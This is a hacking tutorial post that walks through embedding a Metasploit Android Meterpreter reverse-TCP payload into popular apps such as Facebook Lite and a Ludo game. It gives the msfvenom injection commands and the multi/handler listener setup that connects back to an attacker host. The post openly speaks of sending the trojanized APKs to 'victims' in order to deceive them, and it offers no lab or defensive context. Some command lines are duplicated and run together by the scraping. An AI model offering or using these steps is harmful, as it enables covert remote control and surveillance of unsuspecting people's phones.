VerdensS
Digital Workflow Architect
LEVEL 1
400 XP

Hey Folks, I think we are all familiar with the Metasploit framework and whenever a beginner makes their move in the h@cking field their first objective is to h@ck android smartphones but they are not satisfied with creating a simple backdoor so they try to inject malicious payloads into the well known application such as : WhatsApp, Instagram and Facebook to cheat the victim. But usually while doing this activity we face many types of errors, but in this article we will guide you the complete steps through which you can inject or embed any malicious payload in any known application.
Requirements
- Kali Linux = 2020.1
Prerequisite
- APKsigner or Jarsigner [One of them]
- APK Tool [Latest]
- ZipAlign
Lets take a look
Relax
ApkTool

Let’s go ahead and first we download all the dependencies or requirements that we must have to embed the payload in the original APK. Lets download the dependencies one by one and first we will download the leading tool called “apktool“. it will compile and decompile the apk files.
apt install apktool1apt install apktool
Zipalign
Zipalign is an archive tool that provides important optimization to Android application files but make sure it must only be performed before the APK file has been signed.
apt install zipalign1apt install zipalign
Jarsigner
JAR Signing and Verification Tool use to sign JAR files and time stamp the signature. But we have to install java in our machine to configure jarsigner. The command are given below, so just execute it on terminal.
apt-get install openjdk-11-jdk1apt-get install openjdk-11-jdk
In the following version of Kali Linux we use Java JDK 8 by default, but after executing the following command it will give us two options in which we have to select Java JDK 11.
update-alternatives --config java1update-alternatives--config java
After selecting it the jarsigner will automatically be configured on the terminal.
jarsigner1jarsigner
The configuration is complete and our first attempt is going to be awesome as we will try to inject the malicious Metasploit payload into a well-known Facebook Lite APK. First download the apk from here.

The method is very simple and as we use the command during payload creation, in the same command just we add the “-x” parameter to inject the payload into the original apk. Also you can see the result through the given image in which we have successfully injected the payload into the Facebook Lite application.
msfvenom -x facebook-lite.apk -p android/meterpreter/reverse_tcp lhost=192.168.1.10 lport=4444 -o Facebook.apk1msfvenom-xfacebook-lite.apk-pandroid/meterpreter/reverse_tcp lhost=192.168.1.10lport=4444-oFacebook.apk

Now you can send your payload to the victims according to your own. But as you can see the payload will look like below after downloading.
Lets come back to the kali linux and start multi handler to kept the meterpreter session by using the following command.
msfconsole
use exploit/multi/handler
set payload android/meterpreter/reverse_tcp
set lhost 192.168.1.10
set lport 4444
run123456msfconsoleuseexploit/multi/handlerset payload android/meterpreter/reverse_tcpset lhost192.168.1.10set lport4444run

Boom


Now again we will follow the same steps that we followed above and try to inject the payload into the official Ludo application.
msfvenom -x com.azodus.ludo.apk -p android/meterpreter/reverse_tcp lhost=192.168.1.10 lport=4444 -o Ludo.apk1msfvenom-xcom.azodus.ludo.apk-pandroid/meterpreter/reverse_tcp lhost=192.168.1.10lport=4444-oLudo.apk
Swag